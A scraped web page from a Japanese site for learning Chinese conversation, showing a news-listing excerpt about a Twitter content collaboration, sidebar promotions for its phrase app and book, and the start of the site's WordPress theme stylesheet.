							<a href="https://real-chinese.org/news/collaboration-launched-on-twitter/" rel="bookmark" title="Permanent Link to リアル中国語会話 の公式Twitterで、コンテンツのコラボレーションを開始"><img src="http://real-chinese.org/wp-content/themes/elegantica/js/timthumb.php?src=https://real-chinese.org/wp-content/uploads/2023/09/IMG_D90D234576F2-1.jpeg&amp;h=280&amp;w=580" alt="リアル中国語会話 の公式Twitterで、コンテンツのコラボレーションを開始"></a>
						</div>
						
						<div class="entry">
							
							<div class="leftholder">
								<div class = "posted-date"><div class = "date-inside"><a href="https://real-chinese.org/2023/07/15/"><div class="day">15</div><div class="month">7月</div> </a></div></div>
								<div class="commentblog"><div class = "circleHolder"><div class = "comment-inside"><a href="https://real-chinese.org/news/collaboration-launched-on-twitter/#respond">0</a></div></div></div>
							</div>
							<div class = "meta">
									
									<h2 class="title"><a href="https://real-chinese.org/news/collaboration-launched-on-twitter/" rel="bookmark" title="Permanent Link to リアル中国語会話 の公式Twitterで、コンテンツのコラボレーションを開始">リアル中国語会話 の公式Twitterで、コンテンツのコラボレーションを開始</a></h2>
										<div class="authorblog"><strong>　</strong> <a href="https://real-chinese.org/author/rcadmin88/" title="rcadmin88 の投稿" rel="author">rcadmin88</a></div>
									<div class="categoryblog"><strong>Category</strong>							
											<a href="https://real-chinese.org/news/" rel="category tag">Topics</a></div>
									<div class="blogcontent"><strong>リアル中国語会話</strong>の公式Twitter上で、<strong>ゆうきの中国語（@yuki_chinese）</strong>さんの単語集にネイティブの中国語音声を追加して配信いたします。今回のコラボレーションは、中国語学習者が気軽に隙間時間で ...</div>
									<div class="socialsingle"><div class="addthis_toolbox"><div class="custom_images"><a class="addthis_button_facebook" addthis:url="https://real-chinese.org/news/collaboration-launched-on-twitter/" addthis:title="リアル中国語会話 の公式Twitterで、コンテンツのコラボレーションを開始"  title="Facebook"><img src="http://real-chinese.org/wp-content/themes/elegantica/images/facebookIcon.png" width="64" height="64" border="0" alt="Facebook" /></a><a class="addthis_button_twitter" addthis:url="https://real-chinese.org/news/collaboration-launched-on-twitter/" addthis:title="Aリアル中国語会話 の公式Twitterで、コンテンツのコラボレーションを開始"  title="Twitter"><img src="http://real-chinese.org/wp-content/themes/elegantica/images/twitterIcon.png" width="64" height="64" border="0" alt="Twitter" /></a><a class="addthis_button" addthis:url="https://real-chinese.org/news/collaboration-launched-on-twitter/" addthis:title="リアル中国語会話 の公式Twitterで、コンテンツのコラボレーションを開始" ><img src="http://real-chinese.org/wp-content/themes/elegantica/images/socialIconShareMore.png" width="64" height="64" border="0" alt="More..." /></a></div><script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pubid=xa-4f3049381724ac5b"></script></div></div>
									<a class="blogmore" href="https://real-chinese.org/news/collaboration-launched-on-twitter/">もっと読む… &rarr;</a>

							</div>
							
						</div>		
				</div>	
						
										
						<div class="wp-pagenavi">
<span class="pages">Page 1 of 14</span><span class="current">1</span><a href="https://real-chinese.org/news/page/2/" class="page" title="2">2</a><a href="https://real-chinese.org/news/page/3/" class="page" title="3">3</a><a href="https://real-chinese.org/news/page/4/" class="page" title="4">4</a><a href="https://real-chinese.org/news/page/5/" class="page" title="5">5</a><a href="https://real-chinese.org/news/page/2/" class="nextpostslink">&raquo;</a><a href="https://real-chinese.org/news/page/10/" class="page" title="10">10</a><span class="extend">...</span><a href="https://real-chinese.org/news/page/14/" class="last" title="Last &raquo;">Last &raquo;</a></div>
						
											
			</div>
		
					<div class="sidebar">	
		
						<div class="widget-1 widget-first widget widget_search"><h3>Search</h3><div class="titleborder"></div>	<form method="get" id="sidebarsearch" action="" >
		<div>
			<input type="text" value="" name="s" id="keyword" />
			<input type="submit" name="submit" id="searchsubmit" value="" /> 
		</div>
	</form>
</div><div class="widget-2 widget widget_text"><h3>中国語会話アプリ</h3><div class="titleborder"></div>			<div class="textwidget"><div style="width:290px;">
<a href="https://itunes.apple.com/jp/app/riaru-zhong-guo-yu-hui-hua/id824289194?mt=8" target=_blank"><img src="http://real-chinese.org/wp-content/uploads/2014/05/HD_011.png" width=290px alt="リアル中国語会話〜きもちが伝わる、今すぐ使える〜" title="リアル中国語会話〜きもちが伝わる、今すぐ使える〜" border="0" style="margin:5px;width:290px;" /></a>


<p style="width:290px;margin:5px;background-color:#efefef;line-height:160%;font-size:12px;"><a href="https://itunes.apple.com/jp/app/riaru-zhong-guo-yu-hui-hua/id824289194?mt=8">［<span style="text-decoration:underline"><strong>リアル中国語会話アプリ</strong></span>］（iPhone/iPad向け）</a><br /><strong>ネイティブの中国語表現</strong>を<span style="font-size:14px;"><strong>会話形式＆音声付き</strong></span>でシーン別に<span style="font-size:14px;"><strong>2300フレーズ以上</strong></span>収録。<br/>
</p>
</div></div>
		</div><div class="widget-3 widget widget_text"><h3><span>MEDIA</span> INFO</h3><div class="titleborder"></div>			<div class="textwidget"><div class="widget">
<ul>
<li style="line-height:140%;margin-bottom:10px;">・<a href="http://real-chinese.org/news/20150811/" target=_blank">『ドリームゲート』に掲載されました。<a/><small>(2015/08/11)</small></li>
<li style="line-height:140%;margin-bottom:10px;">・<a href="http://real-chinese.org/news/20150609/" target=_blank">ラジオNIKKEIに掲載されました。<a/><small>(2015/06/09)</small></li>

<li style="line-height:140%;margin-bottom:10px;">・<a href="http://real-chinese.org/news/20150422/" targer=_blank">『日経産業新聞』に掲載されました。</a><small>(2015/04/22)</small></li>

<li style="line-height:140%;margin-bottom:10px;">・<a href="http://real-chinese.org/news/20140625/" target=_blank">「インターナショナル　トラベル　プラン」に掲載されました。</a><small>(2014/6/25発刊)</small></li>
</ul>
</div></div>
		</div><div class="widget-4 widget widget_text"><h3>Twitter</h3><div class="titleborder"></div>			<div class="textwidget"><a class="twitter-timeline" data-width="290" data-height="500" href="https://twitter.com/realchinese_org?ref_src=twsrc%5Etfw">Tweets by realchinese_org</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</div>
<div class="widget-5 widget popular-posts">
<h3><span>Popular</span> Posts</h3><div class="titleborder"></div>
<!-- WordPress Popular Posts -->

<ul class="wpp-list wpp-list-with-thumbnails">
<li>
<a href="https://real-chinese.org/column/chinese-compare-ok/" title="【リアル中国語】状況別に使い分ける中国語の「大丈夫だよ」" target="_self"><img src="https://real-chinese.org/wp-content/uploads/wordpress-popular-posts/261-featured-15x15.jpg" width="15" height="15" alt="【リアル中国語】状況別に使い分ける中国語の「大丈夫だよ」" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a>
<a href="https://real-chinese.org/column/chinese-compare-ok/" title="【リアル中国語】状況別に使い分ける中国語の「大丈夫だよ」" class="wpp-post-title" target="_self">【リアル中国語】状況別に使い分ける中国語の「大丈夫...</a>
 <span class="wpp-excerpt">状況別に使い分ける中国語の「大丈夫だよ」
「すみません」、「どうも」と同じくらいイロイロな意味をもつ「大丈夫...</span>
 <span class="wpp-meta post-stats"><span class="wpp-views">219ビュー</span></span>
</li>
<li>
<a href="https://real-chinese.org/column/050601/" title="２つ注文したら８つ出てくる？！" target="_self"><img src="https://real-chinese.org/wp-content/uploads/wordpress-popular-posts/117-featured-15x15.jpg" width="15" height="15" alt="２つ注文したら８つ出てくる？！" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a>
<a href="https://real-chinese.org/column/050601/" title="２つ注文したら８つ出てくる？！" class="wpp-post-title" target="_self">２つ注文したら８つ出てくる？！...</a>
 <span class="wpp-excerpt">片手で表す中国の数字1~10。
&nbsp;

「タバコを２つ頼んだら…８つ出てきたよ。」という中国出張...</span>
 <span class="wpp-meta post-stats"><span class="wpp-views">140ビュー</span></span>
</li>
<li>
<a href="https://real-chinese.org/column/20150703/" title="今日のひとこと中国語会話「妊娠したの。」" target="_self"><img src="https://real-chinese.org/wp-content/uploads/wordpress-popular-posts/2075-featured-15x15.jpg" width="15" height="15" alt="今日のひとこと中国語会話「妊娠したの。」" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a>
<a href="https://real-chinese.org/column/20150703/" title="今日のひとこと中国語会話「妊娠したの。」" class="wpp-post-title" target="_self">今日のひとこと中国語会話「妊娠したの。」...</a>
 <span class="wpp-excerpt">【リアル中国語】今日のワンフレーズ 日常会話
【今日のひとこと中国語 #267】
「妊娠したの。」
我怀...</span>
 <span class="wpp-meta post-stats"><span class="wpp-views">95ビュー</span></span>
</li>
<li>
<a href="https://real-chinese.org/column/chinese-phrase-sorry/" title="【リアル中国語】シチュエーション別の「すみません」を中国語で使いわけよう。" target="_self"><img src="https://real-chinese.org/wp-content/uploads/wordpress-popular-posts/322-featured-15x15.png" width="15" height="15" alt="【リアル中国語】シチュエーション別の「すみません」を中国語で使いわけよう。" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a>
<a href="https://real-chinese.org/column/chinese-phrase-sorry/" title="【リアル中国語】シチュエーション別の「すみません」を中国語で使いわけよう。" class="wpp-post-title" target="_self">【リアル中国語】シチュエーション別の「すみません」...</a>
 <span class="wpp-excerpt">状況別に使いわける中国語の「すみません」を日本語で。
&nbsp;

日本語で日常よく使う「すみません」...</span>
 <span class="wpp-meta post-stats"><span class="wpp-views">93ビュー</span></span>
</li>
<li>
<a href="https://real-chinese.org/column/iphone-write-keiboard-chinese-pinyin/" title="中国語のPinyin(ピンイン/拼音)をiPhoneのキーボードで入力する方法。" target="_self"><img src="https://real-chinese.org/wp-content/uploads/wordpress-popular-posts/510-featured-15x15.png" width="15" height="15" alt="中国語のPinyin(ピンイン/拼音)をiPhoneのキーボードで入力する方法。" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a>
<a href="https://real-chinese.org/column/iphone-write-keiboard-chinese-pinyin/" title="中国語のPinyin(ピンイン/拼音)をiPhoneのキーボードで入力する方法。" class="wpp-post-title" target="_self">中国語のPinyin(ピンイン/拼音)をiPhon...</a>
 <span class="wpp-excerpt">これだけ！中国語のピンインをiPhoneのキーボードで入力するには？
 中国語学習者や中国語を使うアプリなど...</span>
 <span class="wpp-meta post-stats"><span class="wpp-views">83ビュー</span></span>
</li>
<li>
<a href="https://real-chinese.org/column/chinese-adverb/" title="【リアル中国語会話】図解でわかりやすい！頻度を表す中国語表現" target="_self"><img src="https://real-chinese.org/wp-content/uploads/wordpress-popular-posts/410-featured-15x15.png" width="15" height="15" alt="【リアル中国語会話】図解でわかりやすい！頻度を表す中国語表現" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a>
<a href="https://real-chinese.org/column/chinese-adverb/" title="【リアル中国語会話】図解でわかりやすい！頻度を表す中国語表現" class="wpp-post-title" target="_self">【リアル中国語会話】図解でわかりやすい！頻度を表す...</a>
 <span class="wpp-excerpt">&nbsp;
図解で覚える！頻度を表す中国語
 
今日は、「いつも」、「たまに」、「あまり〜ない」など、...</span>
 <span class="wpp-meta post-stats"><span class="wpp-views">65ビュー</span></span>
</li>
</ul>

</div>
<div class="widget-6 widget widget_text"><h3>中国語の入門アプリ（無料）</h3><div class="titleborder"></div>			<div class="textwidget"><div style="width:290px;padding:0;margin:0 auto;">
<a href="http://app.iphonemania.info/chinese-pinyin-listen-learn-app/" target="_blank" />
<img src="http://real-chinese.org/wp-content/uploads/2015/01/first-app3.png" alt="" />
</a>
<p style="font-size:11px;color:#666;line-height:150%;margin:0;padding:10px 3px;">→<a href="https://itunes.apple.com/jp/app/riaru-zhong-guo-yu-hui-hua/id824289194?mt=8">リアル中国語会話</a>アプリと同じテンテン先生の声による無料の中国語発音強化アプリです。</p>
</div></div>
		</div><div class="widget-7 widget-last widget widget_text"><h3>全国書店にて発売中！</h3><div class="titleborder"></div>			<div class="textwidget"><div style="width:290px;">
<a href="http://amzn.to/1M7wnRC" target=_blank"><img src="http://real-chinese.org/wp-content/uploads/2015/12/441668bf6238fc3a404557fb73ca7c70.png" width=290px alt="リアル中国語フレーズ1500＜爆買い接客編＞" title="リアル中国語フレーズ1500＜爆買い接客編＞" border="0" style="margin:5px;width:290px;" /></a>
</div></div>
		</div>			
					</div>

	</div>
	
</div>				
							




<footer>
		
<div id="footer">
	<div class="totop"><div class="gototop"><div class="arrowgototop"></div></div></div>
	<div class="fshadow"></div>
	
	<div id="footerinside">
	


		<div class="footer_widget">
			
				<div class="footer_widget1">
				
				
				<div class="socialfooter">
				<h3>SOCIALIZE WITH US</h3>
				<div class="socialcategory"><a target="_blank" class="facebooklink" href="https://www.facebook.com/realchinese.org" title="Facebook"></a><a target="_blank" class="twitterlink" href="https://twitter.com/realchinese_org" title="Twitter"></a><a target="_blank" class="emaillink" href="/cdn-cgi/l/email-protection#116163516374707d3c7279787f7462743f7e6376" title="メール送信"></a></div>
				</div>	
								
				</div>	
				
				<div class="footer_widget2">	
				<div class="widget-1 widget-first widget widget_text"><h3>SELLER</h3>			<div class="textwidget"><div style="font-size:12px;line-height:160%;">
Majestech LLC(<a href="https://www.majestech.co.jp" target="_blank" style="color:#00acd2;">HP</a>)
</div>
</div>
		</div><div class="widget-2 widget-last widget widget_text"><h3>TEAM</h3>			<div class="textwidget"><a href="http://real-chinese.org/dedicated-team/"  target="_blank">スタッフ紹介</a></div>
		</div>
				</div>	
				
				<div class="footer_widget3">	
				<div class="widget-1 widget-first widget widget_categories"><h3>Category</h3>		<ul>
	<li class="cat-item cat-item-1"><a href="https://real-chinese.org/blog/" >blog</a> (4)
</li>
	<li class="cat-item cat-item-3"><a href="https://real-chinese.org/column/" >Column</a> (371)
</li>
	<li class="cat-item cat-item-4 current-cat"><a href="https://real-chinese.org/news/" >Topics</a> (53)
</li>
		</ul>
</div>
				</div>
				
				<div class="footer_widget4 last">	
				
				</div>
				
		</div>



	</div>
	
	
	
		<div id="footerbwrap">
			<div id="footerb">
			<div class="footernav">

					

			</div>
			<div class="copyright">
			© 2014 All rights reserved. 
			</div>
		</div>
	</div>
</div>
	

</footer>	
		

<!-- BEGIN: WP Social Bookmarking Light FOOTER -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>

    <script src="https://apis.google.com/js/platform.js" async defer>
        {lang: "ja"}
    </script>

<!-- END: WP Social Bookmarking Light FOOTER -->
<script type='text/javascript' src='http://real-chinese.org/wp-content/themes/elegantica/js/gistfile_pmc.js?ver=4.7.29'></script>
<script type='text/javascript' src='http://real-chinese.org/wp-content/themes/elegantica/js/jquery-ui-1.8.20.custom.min.js?ver=4.7.29'></script>
<script type='text/javascript' src='http://real-chinese.org/wp-content/themes/elegantica/js/jquery.bxslider.js?ver=4.7.29'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/real-chinese.org\/wp-json\/","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u3042\u306a\u305f\u304c\u30ed\u30dc\u30c3\u30c8\u3067\u306f\u306a\u3044\u3053\u3068\u3092\u8a3c\u660e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://real-chinese.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='http://real-chinese.org/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:5.9.4',blog:'68023628',post:'0',tz:'9',srv:'real-chinese.org'} ]);
	_stq.push([ 'clickTrackerInit', '68023628', '0' ]);
</script>

<script type="text/javascript" charset="utf-8">
 jQuery(document).ready(function(){
    jQuery("a[rel^='lightbox']").prettyPhoto({theme:'light_rounded',overlay_gallery: false,show_title: false});
  });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f438ae5aec7c469fb978d3311f47bcbe","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://real-chinese.org/wp-content/themes/elegantica/style.css?ver=4.7.29
body_size: 30952
content:
/*  
Theme Name:Elegantica
Description:Elegantica - Creative Blog & Portfolio Wordpress Theme
Version:1.8
Author:gljivec
Theme URI:#
Author URI:http://minimal-business-wordpress-theme-elegantica/
License URI:#
Tags:black, blue, white, two-columns, fixed-width, custom-header, custom-background, threaded-comments, sticky-post, translation-ready, microformats, editor-style, responsive, business, business theme
*/
/* ***********************
--------------------------------------
-------------RESET---------------
--------------------------------------
*************************/
.test{display:none;}
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; }
article, aside, details, figcaption, figure,  header, hgroup, menu, nav, section { display: block }
nav ul { list-style: none }
blockquote, q { quotes: none }
blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none; }
a { margin: 0; padding: 0; font-size: 100%; vertical-align: baseline; background: transparent; text-decoration: none;}
ins { background-color: #ff9; color: #000; text-decoration: none; }
mark { background-color: #ff9; color: #000; font-style: italic; font-weight: bold; }
del { text-decoration: line-through }
abbr[title], dfn[title] { border-bottom: 1px dotted; cursor: help; }
table { border-collapse: collapse; border-spacing: 0; }
hr { display: block; height: 1px; border: 0; border-top: 1px solid #ccc; margin: 1em 0; padding: 0; }
input, select { vertical-align: middle }
body, html { min-height: 100% }
body { }

body { font-size: small; letter-spacing: normal; line-height: 1.65em; }
select, input, textarea, button { font: 99% sans-serif }
pre, code, kbd, samp { font-family: monospace, sans-serif }
body, select, input, textarea { color: #999 }
h1, h2, h3, h4, h5, h6 { font-family: sans-serif; text-transform: uppercase; font-weight: normal;  line-height: 110%; margin-bottom: 10px; color: #999 }
h1 { font-size: 22px; }
h2 { font-size: 22px }
h3 { font-size: 20px }
h4 { font-size: 18px }
h5 { font-size: 16px }
h6 { font-size: 14px }
html { overflow-y: scroll }
a:hover, a:active { outline: none }
ul, ol { margin-left: 1.8em }
ol { list-style-type: decimal }
nav ul, nav li { margin: 0 }
small { font-size: 11px;font-weight:normal; }
strong, th { font-weight: bold }
td, td img { vertical-align: top }
sub { vertical-align: sub; font-size: smaller; }
sup { vertical-align: super; font-size: smaller; }
pre { padding: 15px; white-space: pre; white-space: pre-wrap; white-space: pre-line; word-wrap: break-word; }
textarea { overflow: auto }
.ie6 legend, .ie7 legend { margin-left: -7px }
input[type="radio"] { vertical-align: text-bottom }
input[type="checkbox"] { vertical-align: bottom }
.ie7 input[type="checkbox"] { vertical-align: baseline }
.ie6 input { vertical-align: text-bottom }
label, input[type=button], input[type=submit], button { cursor: pointer }
button, input, select, textarea { margin: 0 }
input:valid, textarea:valid { }
input:invalid, textarea:invalid { border-radius: 1px; -moz-box-shadow: 0px 0px 5px red; -webkit-box-shadow: 0px 0px 5px red; box-shadow: 0px 0px 5px red; }
.no-boxshadow input:invalid, .no-boxshadow textarea:invalid { background-color: #f0dddd }
::-moz-selection { background: #666; color: #fff; text-shadow: none; }

a:link { -webkit-tap-highlight-color: #666 }
button { width: auto; overflow: visible; }
.ie7 img { -ms-interpolation-mode: bicubic }
.ir { display: block; text-indent: -999em; overflow: hidden; background-repeat: no-repeat; text-align: left; direction: ltr; }
.hidden { display: none; visibility: hidden; }
.visuallyhidden { position: absolute !important; clip: rect(1px 1px 1px 1px); clip: rect(1px, 1px, 1px, 1px); }
.invisible { visibility: hidden }
.clearfix:before, .clearfix:after { content: "…"; display: block; height: 0; visibility: hidden; }
.clearfix:after { clear: both }
.clearfix { zoom: 1 }
html body div.clear, html body span.clear { background: none; border: 0; clear: both; display: block; float: none; font-size: 0; margin: 0; padding: 0; position: static; overflow: hidden; visibility: hidden; width: 0; height: 0; }
img.centered, img.aligncenter { display: block; margin: 0 auto; overflow: hidden; padding: 4px; }
img.alignright { padding: 4px; margin: 2px 0 2px 7px; display: inline; }
img.alignleft { padding: 4px; margin: 2px 7px 2px 0; display: inline; }
.alignright { float: right }
.alignleft { float: left }
.center { text-align: center }
.aligncenter, div.aligncenter { display: block; margin-left: auto; margin-right: auto; }
.wp-caption { border: 1px solid #ddd; text-align: center; background-color: #f3f3f3; padding-top: 4px; margin: 10px; }
.wp-caption img { margin: 0; padding: 0; border: 0 none; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 1.65em; padding: 0 4px 5px; margin: 0; }
code { font-size: 12px; display: block; border: 1px solid #eee; padding: 10px; margin: 10px 0 0 0; background: #FCFCFC; }
.usercontent h1{margin:0; padding-left:0 !important;}
.sticky{}
.gallery-caption {}
.bypostauthor{}
#slider .images{opacity:0;}


/* ***********************
--------------------------------------
---------------MAIN-------------
--------------------------------------
*************************/

#headerwrap {position: fixed; width: 100%; z-index: 999; padding-bottom: 13px;}
.headerwrapdown {border-bottom: 1px solid #DDD;
-moz-box-shadow: 0 1px 5px rgba(0,0,0,0.12);
 -webkit-box-shadow:  0 1px 10px rgba(0,0,0,0.12);
 box-shadow: 0 1px 10px rgba(0,0,0,0.12);}
#header {  margin: 10px auto 0 auto; padding: 0; width: 960px; display: block; }
.titleborder{background: url(images/mainBorderLine.png) bottom left repeat-x; position: absolute; margin-top: 9px; width: 960px; height: 3px;}
.fullwidth .titleborder {background: url(images/mainBorderLine.png) bottom repeat-x;margin-left:-7px;}
.fullwidth .projectdescription .titleborder {margin-left:-2px;}
.relatedtitle .titleborder {background: url(images/mainBorderLine.png) bottom  repeat-x;}
#logo { position:relative; z-index: 9999; width: 260px; margin: 10px 0 0 0px; float:left;}
#logo a{border-bottom:2px solid; padding-bottom: 2px;}
.logotag {font-size:10px; margin-top:0px;text-transform:uppercase; }
#main { width: 960px; margin: 24px auto 0 auto;  padding:0px 20px 10px 20px; height: 100%; }
.main { width: 960px; margin: 0 auto;  padding:0px 20px 20px 20px; height: 100%; }
#mainwrap { position: relative; width: 100%; margin: 0; padding: 0; top:90px;}
.shadow { background: url(images/shadow.png) repeat-x; height: 16px; margin: 0; z-index: 20; }
/* ***********************
--------------------------------------
------------TOP MENU---------
--------------------------------------
************************/
.menu-header { z-index: 9999; width: 650px; height: 40px; position: relative; top: 33px; right: 0; float:right;}
.menu, .menu * { margin: 0; padding: 0; list-style: none; }
.menu { float: right }
.menu ul { position: absolute; top: -999em; width: 200px;  }
.menu ul li { width: 100%; }

.menu li { margin-left:45px; float: left !important; position: relative; }
.menu li a { display: block; position: relative; text-decoration: none; }
#header ul.menu > li > a { height:60px; }
.menu li li {margin-left:0px; }
.menu > li a strong { display: block; font-size: 14px; text-transform: uppercase; letter-spacing: normal; font-weight:normal;}
.menu li a span { display: block; font-size: 11px; color:#5e5e5f !important; padding-left:1px;margin-top:-5px;}
.menu li:hover a, .menu li.current a { color: #111; }
.menu li ul{display:none;}
.menu li ul { left: -9px; top: 47px; z-index: 99;background: #fff;  width: 205px; z-index: 8; opacity:0.97;}
.menu li ul li a {background:none; border-right: none; border-left: none;padding-right: 0px; margin-right: 0px; }
.menu li li ul { top: -999em }
.menu li li:hover ul { left: 200px; top: 0; }
.menu li ul li:hover { border: none ;} 
.menu li:hover ul li { padding-bottom: 0px;  }
.menu li:hover ul li:last-child {border-bottom: none;}
.menu li ul li a { font-size: 13px; padding: 10px 0; margin: 0 10px; width: auto; height: auto; opacity:1 !important;border-bottom:1px solid #eee;}
.menu li ul li:last-child a {border-bottom:none;}

.menu li:hover ul { -moz-box-shadow: 0 1px 10px rgba(0,0,0,0.2);
 -webkit-box-shadow:  0 1px 10px rgba(0,0,0,0.2);
 box-shadow: 0 1px 10px rgba(0,0,0,0.2); }
.menu li ul li:hover{background:#fcfbfb!important; }


	 
}

/* ***********************
--------------------------------------
------------COLUMNS----------
--------------------------------------
*************************/
.full { display: inline; float: left; position: relative; margin-left: 0px; margin-right: 0px; }
.one_half { width: 48% }
.one_third { width: 30.66% }
.two_thirds { width: 65.33% }
.one_fourth { width: 22% ; }
.three_fourths { width: 74% }
.one_fifth { width: 16.8% }
.four_fifths { width: 79.2% }
.one_half, .one_third, .two_thirds, .one_fourth, .three_fourths, .one_fifth, .two_fifth, .three_fifths, .four_fifths { position: relative; margin: 0; margin-right: 3.8%; float: left; }
.one_half p, .one_third p, .two_thirds p, .one_fourth p, .three_fourths p, .one_fifth p, .two_fifth p, .three_fifths p, .four_fifths p {margin: 0 0 1.5em 0;}
.one_half.last, .one_third.last, .one_fourth.last, .one_fifth.last {margin-right:0%;}

/* ***********************
--------------------------------------
-----------PORTFOLIO---------
--------------------------------------
************************/
.portdesc{float:left;}
#remove {float:left; width:960px;  margin-top:0px; margin-bottom:30px; padding:0px;}
#remove h2{font-size:14px !important;}
.catlink{ padding:10px 10px 10px 0; float:left; font-size:16px;}
.portfolio { width: 980px; padding: 0px 0px 30px 0px; float:left; }
.portfolio.blog {padding: 10px 0px 20px 0px;}
#portfolio { width: 980px; padding: 30px 0; }
#portfolio #portitems { overflow: hidden; margin-top: 30px;}
#portfolio  .title { margin: 0; padding: 20px; }
#remove a:last-child span.aftersortingword{display:none;}
#remove  span{padding-left:10px;}

#remove h2 a:last-child span.aftersortingword {display:none;}
 
/*portfolio 2 */

#portitems2 h2{position:relative; display:inline-block; margin-left:30px; padding:0 10px;}	
#portitems2 .one_half { background:#fff; margin-bottom:30px;border: 1px solid #eee;margin-right:1.8%;}
#portitems2 .one_half.last {margin-right:1.8%;}
#portitems2 .image{float:left; width:230px; height:150px; background:#1BAACC}
#portitems2 .loading{background:url(images/loading.gif) no-repeat; height:60px; width:60px; margin:45px 0 0 80px; position:absolute; }
#portitems2 .recentdescription{float:left; width:49%;padding-left:1%;}
#portitems2 h3{width:90%; text-transform:upercase;	position:relative;display: inline-block;  margin:9px 0 0px 10px;  font-size:16px !important;  cursor:pointer; text-align:left; z-index:99; 			}
#portitems2 h3 a{position:relative; z-index;99;display:inline-block;}
				
#portitems2 .category a{text-transform:none; padding:0px 0px 0px 7px;
  line-height:0px;
float:left;
	 margin-right:7px;
	height: 0;
	left: 0px;
	top: 0px;
	border-width: 10px 10px;
	border-style: solid;}
	
@media not all and (-webkit-min-device-pixel-ratio:0) {
#portitems2 .category a {
        line-height:1px;
    }
}
#portitems2 h3.category a {margin-top:-3px;font-size:13px;}
#portitems2 h3.category a:hover {opacity:0.75;filter:alpha(opacity=75);}		
#portitems2 .recentdescription .description{padding:0px 0 0 10px;}	
#portitems2 .image{padding:0px 0px 0px 0px;cursor:pointer; }

.opera #portitems2 a {line-height:10px;margin-right:50px;}
 
				
				
#portitems2 .overdefult{
	display:block;
	background-color:#000;
	filter:alpha(opacity=0); /* For IE8 and earlier */
	background-color: rgba(0,0,0,0);
	cursor:pointer; 
	position:absolute; 
	overflow: hidden;
	z-index:999 !important;  
	width:230px; 
	height:150px; 
	}
	
#portitems2 .overLowerDefault{
	cursor:pointer; 
	opacity:0;
	filter:alpha(opacity=0); /* For IE8 and earlier */
	width:35px;
	height:35px;
	border-radius:35px;
	opacity:0;
	filter:alpha(opacity=0); 
	margin:-40px 0 0 97px;
	position:absolute; 
	z-index:99 !important;  

}
#portitems2 .overLowerDefaultBorder{
        background:#fff;width:45px;
	height:45px;border-radius:45px;margin:53px 0 0 92px;opacity:0;
	filter:alpha(opacity=0); }

#portitems2 .overdefult:hover {background-color: rgba(0,0,0,0.5);opacity:1;filter:alpha(opacity=75); height:150px; /* For IE8 and earlier */}

#portitems2 .overdefult:hover .overLowerDefault{opacity:1;filter:alpha(opacity=100);}
#portitems2 .overdefult:hover .overLowerDefaultBorder{opacity:0.5;filter:alpha(opacity=100);}

/*portfolio 2 end

/*portfolio 3*/
#portitems3 .loading{background:url(images/loading.gif) no-repeat; height:60px; width:60px; margin:60px 0 0 126px; position:absolute; }
.item3 {
	background-image: linear-gradient(right , rgb(253,253,253) 0%, rgb(243,242,242) 100%);
	background-image: -o-linear-gradient(right , rgb(253,253,253) 0%, rgb(243,242,242) 100%);
	background-image: -moz-linear-gradient(right , rgb(253,253,253) 0%, rgb(243,242,242) 100%);
	background-image: -webkit-linear-gradient(right , rgb(253,253,253) 0%, rgb(243,242,242) 100%);
	background-image: -ms-linear-gradient(right , rgb(253,253,253) 0%, rgb(243,242,242) 100%);

	background-image: -webkit-gradient(
		linear,
		right top,
		left top,
		color-stop(0, rgb(253,253,253)),
		color-stop(1, rgb(243,242,242))
	);
    border-bottom: 1px solid #eee;
	border-right: 1px solid #eee;
 width: 309px;  min-height:235px; float: left; margin: 0px 15px 15px 0px; padding: 0; text-align:center;}
.item3 img { height: 180px; width:310px; padding: 0; margin: 0; }



.item3 .overdefult, .item4 .overdefult{
	display:block;
	background-color:#000;
	filter:alpha(opacity=0); /* For IE8 and earlier */
	background-color: rgba(0,0,0,0);
